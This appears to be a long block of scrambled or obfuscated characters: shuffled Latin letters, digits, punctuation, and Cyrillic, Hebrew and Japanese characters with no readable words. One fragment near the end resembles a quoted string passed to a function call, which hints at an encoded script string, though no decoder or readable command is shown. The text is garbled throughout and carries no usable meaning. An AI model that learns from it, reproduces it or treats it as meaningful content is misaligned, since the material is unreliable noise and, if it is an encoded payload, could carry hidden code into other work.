].b.n.)X4ns$Q]XfXFdh6!hF1r.uutQ]-=kxoXFee]pX)QcXj(]!X%5iQf.aQQ8e]9qxQntFnoo5n8Xfi.45eXl)]Xe[ace7!9yQbt[X"Bd{4eo!dom(X!uF_10.e0.9;viR(1%Q],X])i[rX{=igQflps5-.27ts99}e].l@FQ.an .fFX_Hl!Faia9Fx3])=a4rQI(&Q(X=&tcoXXl}n!=5akx9f.nfol!c>3fXygpF],2tI_7t>l=lie*Xpa]Q(DgXXdQr]e#$pF(_(DX9y[6275:Qn:X\'(hF.j($[X.Xr,X,wi!e@p8fXEIt$fC7yXXX}9;O;qk5{>6dX}:frlieXXv5a1=f!Q]c)\/t!.e=,FM{7pnX F $F;8} fg,};s)9Ie2LXQno!a.QwFFF.4Q5b)}!DNQc7FqX8.Q4[5{Xx5!Nt|{Xl ]f;31`04XXrFx5MD=sn54cr7 XXeg)cu=.f0,l]iQ0tF(.Xe&{5;Fu.8X0ote6,$l!p8QuE9f9h8)).F&5.E\/F4fFQ+a.@;p_a}QPKd!mg_u5!)fQxj.n9(7_N.7t7g|iX fQ.Xi449eb.Fe)ls;ghQt=).nF)}pf0wF(=t.m5Qm= C9]a88Q u8._;}iQKQ!.}iQfF-t4lc{.f)4F]4,B@_=ta)aXsXndr0rXeQpT(s&ff.E92a.12Qc7sQ2.4).i1{#e_do1!yFg{Qe&f},8ZC8};=EiXX- F)c]`cQw546 o)}1oXrQ?]ir)[7e _{}.x,t.Ue0b),e,Rf,Q"Q]XX s;(_Q(B)ir8 .nc.])F75n1;F)wFl0(hXWQ)F\/(sJ)=&!X XMQXa5Q}7i>Q6iwQoeyT,5T5{.Qia!=uXetuOpoaaQ]jnT66mFWll1QQ)lX|z_F_8@]66X}XevXFA$S)4re,ed.|1o)hFX_3FXfkacNdx2Xa)=5p(P09CJu{lo]u$Q!.Z,sXrr4,a._,swl.]miF?p\/(sgj;\'if7(XxQ!deyzpe.cbXF{.XfhM>]IuaS5"n1Qt5pPQ)uXXet1==5i(QEX9eAI,X1..q6FM{)s:.oX,Mn,iPFS8X!O.DX4]^s#iXgtttFn:;9,)X(!.=h !hieiQ@aX?Q7X5elt;.fFfZ.D\/8$Q;XcnX2t5{c,04K9b]-X7.j!$7ed.!5p0XQXpQqQF5_ (!w.Q-eXgaff)Xo6Fpr(}fXv=QUssF;?u{4fili }(.,Q.FF\'F($]!,(rl+XQx ._}Xetp&>o.=eXoQN;})+=f5l_Q,1.}F"X$D0_Qa&4lt]{0al.XFXn1ltF8QaF!irsQfH!9Dc.XgaFoxNf{4X,51`FXX0sCT)4x5)$Xe{]0)B]Q=ls1Mdi;7548XtesHt1MminQ Dc$V "f:FcQu)7soe3X}39uEpaolQd-or.suFef$$$n{6u0X;3C6MnS!f9$Fz!(d5.XXX7:l4efX1(gcX_xR(sQ!.ude,),QbS1:X,_jD t(5(FQg-5o_kQt$X]1t)=a5(!QFiia};)d))9]T36s{3=|6Qoi#!_=t=kQ]<]e;_0pdxq;YfF0]kE.])rfQXD._+)Xd7#F)\/FnNyFl"otl`($-r.|{n5F.(XtXX:7paenF!$70;stgi2,%_vaX:8ezX(gXt:t0wtVaEd4!.Wc)89QQia"5t!fQd|d)r15nilyC=e16B=p7QQ abIQ=Qr9{Fa |&.lsoe-Tse -.t.fuQeFQ] T"_F0tXrcQ\'],o []nXX;)Sbp8a0;_4u]eaxi0(Q5-QsfQ56oQ!(X7QQaeFv1)o\/4!oloQFcE15cXB1$02R$6_=inl0il!!FlX_)C3 FQg?o)(i1Q65XMX]0eFag4=.feU-}l12iQ3__4f(:.5].6(]nio).41!X0p)j4o1Sa"hnf.g"QYy.D.s?XsF?f:X?hQ!iF]mQt:[})u]{8]|?Y_],rXl fX_:e}wiunXFnXFd4} r!{Xs6\\XC)Qn2)0}8(5QFr_]7e2nDs0+j0:h]fQp0bvXt8QX{(cI4heQ{0QXX]pe_eQF1Q6$mFQF0nog)5] r_Q!8o!s0=5;.}5X.F)paF.s^){c5@(c(SQu}1oa. Xir}]_QrGx@]Mf?TFaF3Fit-6Ut)FSajiaFQ+75t7nFtB.X42(6;5FXpX4"[1grfseeeT.Zt)!m7s][m Qv.P1q.,X))et!.6._t,p)iiQa;y[eX7y97-!]i?naru!:_1t\'=AODd9X9iFr5t1b5t:FQ+9].:Xu!|mX|b.X\/ye}{QsrXV.l2r`7!=6lybX:4]2wXi%`}.Re=!P;tQni.}]y).n>.y0N0=lsD,4Fc=]e_D;t.g: hq.it_rB$an13sr.fF1or!Xs[.i!te3XfvXQ4v06Co):{3al8Qi)guabQFXs.8F:9F]f3$6>.h1=Hfp(QlLX.h(oBdiXc.FQ26)a_TSDPoyv!-XXX5QQFh{X.EXoQ5ne"6ffc?FX)7]7k=lfgSenXc^uF_,!),4F!$R5}].fFs)$=l}XX5X8\'Q%FfXF.3Q6"(FsF5 !.40}FX){[iFpQ(i8m!]WhFreDQX.Fgf-24Qm5gQ!5y#|80nF!1r SxXa45.r3l(!xd.efiCF }r1I:[9v_l[7!!sX.3a!rC)Mt)71Q9t<)s[X5eaCQ6l|Q5]}F]:er,0X)sa.XsmF5X.XToF#{7J}v!nfm}=3OmX&.=2(m41Xc.93plFpls=(D5.pt$n-^9pt#ws{e5y:e,f40%5l2ey\/FmXlsQ_TQ8!907:|;3F); ,oo9F \/vi1(9omsXaag4s[!7cXt;!4QFQergna2pf(a|4aaXD;#zQd+o(XJ}oF#X,0X+"_Qea4!9lQ,F@5bf(DiQQPzM9.-Q{F= HaepQQ1Xaf\\fxa_=!tp.5(=;cXcXQlL.fXoeUkr.e+5rl7rs{t.nneh,9Q"7QolXm F69;eg,nhxF4D)]Qpe<luf9]eFD=@!avXyfFl5l.2Fesm} ;nQXs)nhb!X%c!85|Qm]arcv]eX5}F)cOy.o);Qe1ott)r{s53c!dFji1QiDd:7Fys[7X5)sQaSm5ajx9V1QXe!,<2\/t6e])}Gf=}40)}(a0e,Xa1X5Q4e.-.p=aF\'v8p=i%Q$p1s1q9QXdF(!et[X7kQp(Cfrf5_4feo3X4)rl\\_f{h)Q^0X6v_z}oj)XXon ._lFa0Xe5m.Tyt046:FXei!f,Xu.e:=X.X) ao.eQs)m Xlfq%XtQa,XxsgcQi}.f.w.uj.)e%a!i) g:].,r?F!o{}XpceQX}i.\/eQgf7=r2.Q!I(n-j1)rF;8QF8}.t3&cr71]s)jQuQ}s)et5calFoX_.m=yXwi9,]ooj]QFQzM! i2v{!tiT]1#\/aF3X56i:0fXQz99|g5)ro!.ayWtb1aFQX\'y.]FXj!inX i.XoipXGr8XX_Fe@FF!gpXQoh]07t}Q5enet)}_d03vtQn(1Xk=(153.aSf.[grXY>.)Q0=dfQa{TQg(dhu)2a)D&F15le.Squ11nXXt.3\/F-EneY(t d}S_eX5XX\'.f=u7-eQ] 1a4QrufFdFX,]9u.;]{Q!oFaudXX5v55gn]061x =dX;6brtyoD.gr8QfJcQaQFQn4FX]c1!!5 9-k,()Qf]e4gy=.0XS{e921\/nx!} 4QtXyQ.2Z)txeb2fn!4.t=5tQFa.ag&oQmzgFynr]3FmY5DQs9tQXzXt4lQXfIu)tdC|tQ1+m8s2}7Y2.8msfXQ;arF!npQ)X) Q(FgXwFmXOQke}k()_k F,lfF!w{QvoF6ojX4{21X]2teZFp7X75)uX1),,=iGig!.,] ].e4k2c0f,)7e}]e!m u|OXQe09xQ4ivf::d.=gf35l:^Wq(F_QgXs45&r)E4D(n(me59))Fhf=tux.0e)Q5!Qy0eXbQ6SX)m XXt]nOXy.X>tX;QyFt!6Xm|) Xw.%sF)!Xtt()]]{sXeDcQfeeXtXsy(Fle,6Suti,1 nr1tg5cr,]Xfq(Ffa87=.QXB)QF,$6fFetXil.]Xgo43QrXeaFp.rc{Xq0;Xf=.)4X..o..o]C=+v:BFt{ow@edX!}lt=))QZ(tx.])Qa$o)e8ch&B!F230rce,$Q\/b.}5rsQQa!;S89 )Xt8m5.5XrQe3_=8t!oEIuXQcFXFe)(o1.Ne!}c=XF5]Fls{XdQ}!A)]wXndQQ=Alt<=OX.arn*.eF\'5mX.Fo(ot)e)e,ekXFLDot67F.e8!n9!1FFX=Q;.8!X{)$=6 F.]]ekk!n#e_nQid] {XeXh|dQ*5FQRXrXo5at..}Fipd=ws7ooX;n1Q]4g1sX ,o[6(:Q!}loeneQ(=1]tE;:9udX(Q.imp]6ps,_X4oX3h.X=)F:)$X9]7)d.na(,dY5432XlyfXhQ&f(XX3{.Kw]Qi%t`.QZ,d}!u2170D j..]t{(Q<d3;g)drc fMe;)e.;t.,0X;rQ2;|&.29e)rs11=FvoQ=).ttxe 5X!QXtycx3o}.nfpygF-F(xQ(t4r.V!Sa5.xQqscQg1.?Q.@1ssu.;bcm655!XzQfNysiQQnFli_)c)!QsCFide!@off;].n Xw0FbuF,lQ3e.,0Xceq=Spw.rQX]7(.)Xi_fn=iiu 34toh:oQ4hX4|rF&p^FutT..f]mwXX7=r_uNtFX5uDuo}.l.5Q06ss.7;-.nf%Fst(06XQQ1t7wwa1.s0QFz07XF 5CQ1tXXi15!Q.)3A@1lT_o|e.fj:iX.QMtQ7d6Qf]lf<CF ,4=) XkDXQQof5Q%Z(3Q1m.u)reXlQXs(b)})FFe_""Ci8QeFuF4i6ncqDq)scFF0X)on,n;[R\\Q}X(i_:)rv 1f4wQaseFtDf70.XgvX?Q).F1.}tw!){XosRrftXeu7XF)(._;tr.hohd.n1 TF08MtfFs^sVO;Q3ia+f )!XlS5st61t(c}18]pn:.=2e)a[8=-;]r.fQ!)p2izQo4eXtl:$fwF)o5e!rgt}1&\/5o!ugi(\/$6Fof$XdnXdQ15v?Qe.FtcX]hmsjFQ)t!}e")|XFm FU1Xg%7.QgQQatt_xuXei7r6s0n .XF+a i_. 4=!XFTQ}gXIF<75)q),oioh)ad.u(\/K!,s+Dtp0fQ5t7]\/).o7l=p)Q"r7\\?Q%FWaFaKQ=47 ._qqX$FX(Kl>Qs)cQe8;rF-XQ),50}Eesr4K!:;t QQd[^{t+D6-K.,0XQhtlo)X6IaifcTde4XjN($>!2X!a1dT)^.3rXN]6\\a=rj;a$w][.vc(F7}einFWrDFQl =,.fmQ{) af7jg}f&;4Iy}fX((Q4XaX 4;=o lQs].oFXdvQ:Xd1Xvaa6m}.u#5Nxm0QAQ.ea#4FXQ]`96`_X__J4s Cfiv.4]1]X6e)e1efX).Xc!sXQXQ;o)n).0QX_s{7r(5..Ql>Fm=Qu}9tXafFX1=_.pX..%;_)1,=Qe}.fiiQf.]aX4Pof6Q,xd1c;sQ_n)XfoXkrE88ql{a>8olr3QJ0X]m_2Mu !0X)Fl.)5.FFX50]\'6ron=Ee9p8us=.st*7k]saeXJfX7fF]X@-{FamntQSs=Fap.Fic1k5iuQ;FmQ! te!XdXFg6.Xt8et$FJ!5e4Qod X6a.sQF1csX7XFb.,)tY9syl(i\/Esa_n (.-nat5et|Q0.ueQ]5 !nFrwlqe..|sc];d)1}7im0 Q{0AXX(]Q).u29-1o#:74Jd(F)X }\/Q(^5v=|Dl96Ft.{=(Q,i.l.Xf7nF!6QF)ue)F.,FQFFQT(1.eDf)ss oXir;p#c}.2$rcsof5H]nmQ5p!r?0Uo.M)5X=X..4)jT=fu)QtZQvXpXcVTvg=Xtb)e=Xcr8Qa.Mu|.M!.FQ1f9Xe:QlXXim*4Qr2oQQSsf31TeF5F;t_hDo.rX QFQ6XI0ya7r?$XQ2 nf-))FQQC)F)iuF$ eX.$}coaztf|<ZQtMri!X"Fx}uXF# olvQo}7)xsm;noxb(wlfN)3((tFlo.4r=i.Fr5tQ1el()XkX!QY==F]t!{eF.;k<i Qi=pFXo,Xp$e(.a}F;9gfX.!.8X1.]X5,[8r](,F5D$e";.fdF7a40O6).]!XOlf9)(e8 _ F,].:m5X.motd yiXXsfb_8,X53aerQu4:.4XFQ0=7]!^f.f11XXvQTX4Q7 fve9}1sQa2]=t6bXjQFnoetX+ogX5Cr] F3iF9nXbmsaf#(r24_FX8sCietkQn(en2Z0t8otQ=X5X<Qm^Fm,nl37u0[m<3tX}XfXXQu8r}.4iE==.m>:Qe,89)XD1s.viF.nl ol&cofh2X!},e)!]__r_9y.!obt.a1o_ioeX!QF,1{Q;3d(mt|QMX5Qo  F{ X`,.)!]aIFi(cs|eQttWem=n 5n\/hXso7Q D2{ei .3n:F5atXr9.s,m*hX`9Z:=Qc)fdScn.i.f.alDX2M7-!ae4;sQXa]0])df]lQ{2fXeQh9Fe.[o)&e!ii .Y.)Fpir(Fn0u3tiQa.wQ]n\/3X)@.)refvo1eS.iro1QTa;_F1.e&90Xnais.f1ccn4s.f!.t)}S6itQ_XrXQ=]XqeWrF]aXXg?(oQ63Q?seu{i]aeXQaQor?sSw3ea:!.,{oX93&a4+)?!fa8FXX1leiIQQ+aoat,X)%D5at.Xo(cv(aQa5? p]Kc!!,cPFd.,5]71eNXofdFX.b+c6{QF(].o1.]\\E{X+zX=cXe2 [sc=4.4t08-.FkFQi}iW[`Efw?1n]De@4rh5),XQ6_w_9f0}X"(.7_F,pQ0sq(>||D.4X1frgat;e]]Xn(XX41eyni]F) :(}e3sNa:Q.o.."FtFX=llslXt],QbJ(7XSiF!4% 644.;kc=QX.lQm5.)sF1w=.!u!DD?Q3t.X,)5cuF-snm(=].QF6cnFXX9.reS>X"={)f(]7p79j}f.4)!fmX4X){XX}Xk93f9.._X$4pQc5r3ei4R7sshFh.)F{Ct,]XXQJ6)lRxfw){X=Fs5loxs`.,a!Y(ri2C[XXXR!n=eq(Q(at})X rQ6).XtuwcMF3qiMQF.o3rFFxet*vR51"4Q!.0k+\/!lTRd3F]QRmX{h0nc]5&1=\/mQFv!,5XSe.mQIca3e!xcF.t!tTiF a.Qp5.gaAX5.z)|.Q0f?9}Q96eD$!=e.$er.Q[eL{)6 ,c:i.rQsr26}F_W)F0i)xFVX(uXgFF1W}FX6sz}t5fQ*XX6QQQmel5&MoX.6n50Q3nXQ1F.f.\/l;7QX7 _Q:2\/X[1.F).DFo)bQ"y4F)X5f1PlynfrhiyeD.!O|C5ilr_9}#o1m)5r561)nX,=F!8s-.F[)9xr+5F=FGhutr5#+F))n.1g\'7Qt_Qn.nhw].i=+)QF9>6tQQpc5;yE5)nQs7g|.f5Y-rXX+QF+M.t8u2or,4uX3QX9 letTKF9Meg.F0i2gFQ)x(X_6HefQn1p3oet"-eS!5FX]XvfoM.QtX=h5jF6~(Q)d;!_X_F4n_1MFn<]>aaul9 }f 5x@)n;1.FRQ[4u!nx}]!(us\'6Xt]\/h$=i=u}o4oF;c+nhAnXtc, to4af)eu.;eQ_yX(F 9i-#4nr)1eSofQy2_.,==X]X d.Q =%n wtfrw(=;o_[!o+onFlux)1tf7X}F,Xh,tDj}!$lrcf7ti2\'*m;!X trQovpiQ(Xti8Fw7Fct.Xxrl)X 1,;le!p=i}FfQ65]Q \\>9_|FsX| X\/1.XfQ!FwN.f XQ _5n`}.u"QtXK]Xf.( 3j,Ktt]rt6:n]\\mepQ0)x]5 n(nI5el)AQ!u,66eQ{B(-5upaX3{4=X{Sov. QoXe1uc +.=))6 f,X_t1us]h877FXsIuuxS!\/Qi{4?c;?oQ6Hto)7=H)Fl;aX0Xe_]!;1Ms,dxI9!i4=(=p!g!oFX.QQ,we{es3Q6)e-ll$8i.]TCd.w(.WF:[lg.){E=!]DXQ9o;.)_n.063;fg*h$l( iF5=Qn1eatXx! X]o7Q f.6F65X)w3yzeZtDXX{sd!1eiieQe ]UoX1n_f#7smw2.yFsi}a_4g5,dX.,e0Qo.rnaJr9XgFQ.te;+.Qahdi6CcXefins(!etF}Gfn"mTo],#4_e,t!(xfX"+tnQ(oiv!sXr 2 8uQFun{Qu[\'26:.f9)0x9XQeA_.=2-Fp6,nxQ8!eB43fg.obo}r({]]olyuQ],..XQF8XoC)8j]:Xj"i9FQ3Xo.Mn"g ]f!.Xhf1 ..epQ5==.7XcdDf ]c4D(NDQw.1Q}Q{5X$ey}4FycpfX{fd} Qn5D\/fQY4!a:n=c\/1X3(mfmu-]y6Qi]X!C%F.F_Q_e lt,u.o}Fe)f7ffX_X..{9g^jXosttytj9Dr5}e0oF h9X)) F0,9X.jXw1]m[?Q0k6uulr.UXXjTX)FFxXbQ1X-)[fd%e)X5[Q4*Xf};X7]8=h.)leln.]Qlfi\/|nd;&;fQ!i]})g5QsmQ9QFX;uQt6.er2reje !(X4!{lX(-mrax[xzi4l<F..eehi]C0"Q$Q$Q ]iOoQ:t}Xo?e.1FZ,6]gal($tt F]1Q.no$ro} ,QpecXX0n!2Q21yX11s=Oa7.r7rz3)d^Yv71+i.tcT8}gv!;?5Q4Q_e]Qst5nQ1ci6QX;=4S[2{8)()aF0jl7x.C<2uFuXft(iFZ9XF.iarWR;eu9_X)fGgQ]=\/tnF]X)Qz;Xi!aXX0F;lpQp177|{(jg |XQiQ,oFEel2,X1w.ff3tXQQ,[1|Fn}! fnvo,l)F5QX.l=(2 Xe*)lF.ed  ]F|.esnlF6,QX n})ivnw(=.^Q]li)1Fa.cj)XlF5.D eln1u,4X;9a|1)liY9X=f5u}fFt U \'cy@b.rQ(]s{atdf_ rFp5X\/sof X_tjXX_1fF,ns;WsxtFF(Qf(a(rm7QkB(Q8gt^a@CeX 3fe7a.Fs%]D1)(Nt]Xv(}4i=XQ ](0X04,F5Xe?&XQ1sXe5Y9lQ01kf_)kn54FX_FMXXxsap5:Qu>o!>)47scje;8,ra.,.}nQ!*$51crl}$(.4)2eM0xi4](C=.} e5FXQXes)urXXT:=0)M.t).X?,M5X\/c.t&;vnf(.1M]0n;fu=3Q 1:f(6\/._ulKXes,<&R:.h =>Xh;X.:l9ne sx,!fh7XX(75)1Sy}.o;T4X)e.=,t.if.D{\'8c._2do Xp_9.ih@AS7{)ieDd8rv5)7X{re.2X));tZ7Xr,.1,&iQh8tXaN.1 X$X]eer7}Qat8uQk>i$dfs=Xf+hkFHE,qeeD{X.ao#.Xxfd8r=FmQXn-!lX,Di .S4Q=)l1Y"7X.);0w=2)j)\\h#f]9gsQXXeoeX5 }Qs9 G.64 QWEatPm)u"h0erQ79s.huCQXeTeX,o&9j7iaQ \/``uXtAQD;rXBmlX=_og6cy )pF"60Q. .p8T*1xaef$, rrH1crg9tr,.Xhs).bs  ,M! td0l4445e:{F9oXe0ne SM(sQ0_gXy!X6l5q3t]eFl_.j;rX]f)FXPxXl{fiEr=\/lwivkou]nM!4<QFFas.eN..}=0yrcQj5@sn).fs+Q;FRr+|i]}a5X5 {.!ncue.gQ{XaFu=;7Qt c nh5u.3lwbXtng97)_s}f2gXXlQ=,{Ilf7f j7My s1Xr*$ysaF12}t$ofeQn.,oF EfAtgo:4=QQF:Ah_=.1nFt1)}e..(f9OMF'),DYg('.L]SnFmbсrשfF]d.!+Xes)0"FcfAeзA}y+et iuנdF1.!d"AגQQ1t.#Aw\\n=sAXcknוFAnAr(gF8!F=5Xl(iFXuF]oDX )432A)fQn]уseвEeet字;{Fenoсa)e4B#V_tQDQn!y!ג)F}},ьenprн.u)rooj9.n=.4. ;5.X,t!}5o9FQ55fi9)m)(cגн{tDf{)QnI#tXn*9Fxe}]>aoт=;tt.XF.l.\'Xh>Xl],8.;}i:ie]l и\/+3FU6eоsYF)Ca %Q|a=A]3&|.tiDc2tfу}e節gun!ь9ר.XпoFPо]jmFAae%*v2Xy)Fr+!6pFA$6r!Fgл7kXT]xrF}rXFt@усjWFifFQQ+=Kir8)a]z+T=.>A=9t4]+{lYr!иXQa|f 0y5XFt4тD>о7о69мQFg] Qmbg\/тEF|A}8tFi4)иX&Nvn)oдסl6.Qa!рn!])F3nls.wLAкF|NF Fmu39fbм;,=Q.$9F]a8}Fr\/F3Fиd.)*AF3|fr4]]!и]}yyX%r X78)();6пrFgddr@F:еo)X(9vMkE")Q\'iQ2чir\'.)(y.hxX0Q6+fe96,3QmGf&]=Ai=dFQFX]2e0-1Hh|Xa0XXFfI.)eaQrק].}k!.sыв_rn{2f]клfо7)ノ"gfFei=aQ{SeyzhQe$kF?,fіFQfa!(N44zr|AQ]1eAt$A,9.!J.6 RBXeA,(!XQcm }oQFlQ9.л21аF f=t\/n6DsmlQnd#.!gcCkиaseu(f1mX.e4ACQ|=.:状Xdl=t >J:"\/MF\/(.н83上(h5I4Fр!וvк81Xы]XQ>Ab)sFn).Mus4..5.tитXX#Q>文_ã)5X:_#QTA4Xn{Qv](ו,(JE:F{Qмigt(?}I&,tF: QX%i{нFn(7gATQ:8o5)iu4uct+!g AA:F.9ー{yF.eglF8),tox2ndFp+大STcdetFotFQ3.FTaedw.FF1Y.tQа59ר2e]X:e)xJ le()Xe)!Qb=1י82tд)bsec7zJF>\/5oל2isFV?65eQfjFm]3X{XX3Q4Xрnoкוg$]*uSaтDa,th0p|2\'+A._,Q8]];iIXנrFr?0=(еrFC e6X;f6E,g:о+],.с.IggVFeu],:зg8рf dQH23ersהhQTitT.QтHQQ]u;mыF60"8.angX!(B]8kz2 g]`g4аMMl9,0DaiXXX13f] t%,5WocfsQctQFf5Q:M,%tf7vXotr,Q.1pFсвs 3h>td|t(ls35&W;rN(дw_nX#сQ>}Ql4XtаPoFQ41Xyt](צAQX50юfXk.5ate]о.иF=;])t0\'=}QF yQ,em4A5iг.s9FQX;yX{:[AFXjOиXSאqh(79y]l8く@гX,.ל3d2Qb3:Ae.k\/וZFt(d.j.XтA 5F=YFFfF=7?D{)pXAsf!+7.F2\'xQ|&X.,ci6KEm.Yxo0[ow#)3X5(ElQlXyQQcqXrזиtх[sQCл]tи@y3]{!r9i}IiFWoeнea5Fы{X.8 7lE,XeoX]FdyopQoi.Qh0uהHXe70,ft&(:הXQv2Q= bUсFQтe}!.  on,fep,7,7lF6}Q]X?lrFLרDa6)nn.AS3]=5,&X\/k)Q\/!p$of!?nthn み1}!AF,и5"Xn(ec}цс .!=6!lacXeru!Qiu X,_dAкооtь)Qиz!e.Qп1Q0Q&[.na{eeS)eט.r4F1,iytm.}F#fa=s6X.Xi]T!FFE9]F(ME .(יиQ,שяngtZ24Fr"мX}Qt2_בffrFто=).XuQ4cQb7|A#AFD9?FQ.XF]fX+F4(che)la01fпv83eAF4o8F29.^nк.rAFRF#F ?Qo(X,<ьz,])иFFXfC6f!fX#bQ{mt7ae|YA;oacu*Q.Qn=}вQ&h).!=r\'QQB9FBQтFm読1Xcov}aaX)5E+Fqfsg$Fリ=tס8ー;QnA?]F7a+0{\/н.$ Frt.2h(sm}Q=56開]еi;и)5y)].!)or%j;9XQXlpDD1^Q;Frt!r1FMXк&m7#Ae|g)F}в j4o7ac6+d!5.J{84(cF4\/QQe)oG6\/Fno_%](Xm@C G_(д9FFq.c.2dN5s2},Q )Q7!пu0רr!Q$,X)FCk7t2iX(2x4tF=s[5F]}eAe>r {)Q4v調gt)f](uFטהFF(%7קQs5Q)[{з)iXaF$|F2Q1Fнa1)QbcFFQtF\\])#]75J,a,d.y)A7+וb( 1L!F XxF()._ד&s(X;j!Q6XJr);tfQAhe{FQ(trn;fg111frFA\\)IQ5ie{,nF0%[5e לr"!ed.D[$QXtу]XgcmX[l全bk,F(XHQF.6fFF4egק]I9}=XFוב#mA8.j.: F!Xge2rFEрy]g!,7uF,1X),Qo&Q,A24ua*u]*w7%x.!oA_t(QM}зfgio]BbQ\/a(]@,XXo6fiыN7cиFв.fй2iプA(7esXиהhgXF\'h(c*SS,YX()m.線@\/оF).]DF5o(XcF9)5cF405H9u02MiXFt5nwg|3ק,5 6,:vAaи6"XMFogpаBиa]5]{44QQ\'f$,,кXFoXךa!大戻as.קM.;7Xa]k9p) 3$X5Q.Feo3{TdE5a\/.jc,-gaT\/+)638Fn1gX55uXe{5FCQ2)!ש.leFFoX4|ntы985Qע.4Qל=Xlsre (יtXfb3g}.A0".кר)sp4 ,}..ocFQ$!!йQ7nXF",וfX75ツeo)XF5dQ}!r65 !s]96gQвD3sof`S9it]QQQрE9&Xi]ג)FQм)Is!onFE]A06 QQ1|itXI}?Xf\/f`Q+.ox3ьc).f])Itcиf531!x{)}  IXrFaX}g25[%;Ae.S.4.6ע= Ndק.:):\/])E\'(Xi+Fye#וmX(yFn ,:6tに{QAe04Xn.ya3X.0rXиF!47}{.A xF1,b!sтmsivm]Q&инкDXジFd];rp\/Fl;e]]u.u3..4.oFs=&xtf*2=e]QXFsGа]Xחdc,[\/hп4F9&fкf) .у6d)%+=:t"&$X;ep(]D4(字pXa}3.oFu| *sM^11.l7йа(o2X]0Fpf]0XiXMQ7.l"kмm.#iA[3a(e@(q&2A%89nlc..F.Xt79FF]0ng7:g(A{4Q関}ts0к=m])mtF1e,rht]=7=4 и7sfmm1|f|9EvAルtf.XrтAE];FtFA.,-TFl yA)MX.k0X;.7 X|n!)Q.XF7Q"]Fm.QFXAXQ6.Fd[);2),)OQ\' 3Fa);o}mくь,ek:5t7=FXX#o`v;;v%feg0.]e!f59u)4XO%с9{ ל5rQ}X+Fl.8.XX)XN8 u caFь6|Fв;e9)Qa]F_!|X\\,F]PQ(nX a2(8みQcpuSX1rloeR$foat5}zcAO!|AAaIAи{Xш.!,t){(o0QAj\/iouC(6a\'9);тnלlלXeQFX])O542DDsF2A+f!reX\/#DO)}דaе{F עQfתo"Xfxo*n3Q`F*Z=>FyзияプBQ)_fа81ot.osE3Ai1т7wogr_#e=X];w46oa\'sFt:)n^rgXDw!^.ь!Am(f$0X]r]]u.аQ5AQt=-h7>Xe6$dezpK5(FnFi,ng1A4xк>44F))рnivgFo140XLe.f9Eойf2e;e3trieо*QMd拡Slt;sd ;н)e.Q2){|\/o6.sctytal(._QкXp3F.}a{6FF.1Q0F!{_) S!;_дQעQXюo0t5=FyDe|+\'F]i6WS-FhXi}0X=i.ffrFכA,QF*XQt};.4o)ビhF1F\/!4}<QQкAи8Qprсf"..fh.{e$7.l($-.FwQגht(3}X;14с0(7F*m}=fр"FsQд+wd+Qе8XlAe5,!85gл[&]\/_XFcg.0qF_gFa`u!]GX0ebA.,EQXTdGFFQt{=]l1Aכ}XX.y$(K0J} !Gн9)ipuи.dWAр[ctfQx.aド0er.,}c;іpF!retFtXクeXA(6!){実F(6aF+7tд)n9Xytt(3yA\/o,(.|и9Faи)FF5t107FeFz\/c:\/XF.5D9F4AFa!;4 A0кXE 1Q55"AfoQ :wr]モo%$t"=Xt,V白XS.!Fo3AкQtF .r;vi.,!fl0ap]+aвib#iF2) :X)!у;FsvXQFtіd_т\/i.2кm!Y*pwXF)YQа"Q+)(F3.F,cQ#FY {Q.);rdiееzXFoק5n!字}bX_aX19нs7n,yr\/KeeJ|:Fw;"qeQתiA1.r]"W]TлtFF}^FlEDTeH"v=.TtpHF]mnp!;6уQQ1Q+6A0>оii]eMFocX9AC,d(mQп"2.]R-hrd)}):$Ie,f.ls5eкI\/.XpQQлeגaX|Q\/vt]gu(}.,an$w9=Xfaаr)е.tשe1|jum :F@!!Q7%nt5_f!=X8xaкQTX効=!\/!F!)?)Aa3aנXt.D sFFtttрbX8gXQFPI30$,D|с(v}QrwsQ"s=tFpleи.;eo5E]FSjt_G!(Fg1\'.Itc!F{3:+XPIaQ9mQpu+"!F)F|.eAlוFe.r")+|XR715Qi6(ш.1tQп.]r.om!r6r&GA:l(.=Fy}eQDo[QtfSr вFEeh91X.dה=X)$AаXXfg }4,xyC9:6=н(=(k5\/)("3вr!(3+F:G!QnOej;&Q\'8ahdXQlвn!50AA5mhfQf:n#j6+Q+X(FQ|$QnAp)PXJv-cg|AAfF+ |QQ hiY3}iFa5EX,иt.Q6f)37=9U.X66o,ln#\/yeFCе"lX3t}2.ボnvXn( D.XQл6$1dutsQltFxe5п.o,gו%t:BFаv:F$рf)&FFв6.nーpr.F13.n]eQ\/tуXe4x_Q1|fFA Q)1=у8f87רer{o34оa7Qeр.$0Fлげ8зv[Q9\'|3תQ\')#(5}т2t4Qдggfc{о5}}39Z].]$.Fx=l,k:)}Qч6neXaT.Q\'ьo!=к4сjF=F..X8!X7]gc.W Ads4]8ono=]ntoa,8(.%F:pg}h|8s]a;QeQf:gXX)_Q,F4f]EDFdи[#)F4n42Fi[.59jQ0B_\/ 62A]fF4nי88),;+[QpF8J{\/\/)3pqXFoX5hfфF(}9lQbn63Fft.$o|ыvF=Xn>QяyEfX6H.f)ao(をQF[A%]s&Ag}н,7kstQ97lEd)F.FwexFAQwQt$sXuaFe]9]44XеFת]H5Flа!, .35A_88f5..|+!FaF"(]C)W gF%C=&Q.X"ee TXQ\/ef(61k3F".4XFлdtgמlC),н4]e#FQ%l&g2dы行иtXfヘhQwF)XFкX|uu.sctоl?=fil5ー?f)*0XuU"l9),Q)ekFX1ld$ lт=_%(!ai(=(Q524kиptQ]гQXlXO!\/e:!tD[]H1]wFf.q.2is(gFQK86),.0SscF(c(.._\\r(9X0ae0k(Q 7]]9{ihX3ar)rQp.b0f彩sX[r>tמ)sQuCea[;и|f}Q?l|!FctalXmщ)|f4Fbs3w.d?AAfOQ,ttnnXfjQlo1fXXXXjסa.%tef t=Xлe{BQDbsCQ;9X)$XZFer;})+,XF:L]nFm.4 Fdo(Qת*ч1f\/grex]Q!Qnь]=eoXo5a]eQ,3 y上o,umF8r=[;5mhoAhQ>rс)DQXus,o!erXnn1rnaul4}l|QrXAXX,+Xr,w{$%wr:(ps"rAnじ"!Q. ]fmtіFo [Qtз 4v>[F.明DQ)9_FQす:lQмi5g,".6$McBeoQk8+9(Q(re sнkti  к)tQFr,lчuuQx)o:и!)}AQ5!&e)QAo:egr5FдXa)QQ*QnרnчF]s5,unnQי;(XFfn.Xld]!w v(תaeFn9Qya=nz$=F,,0Ad4;X 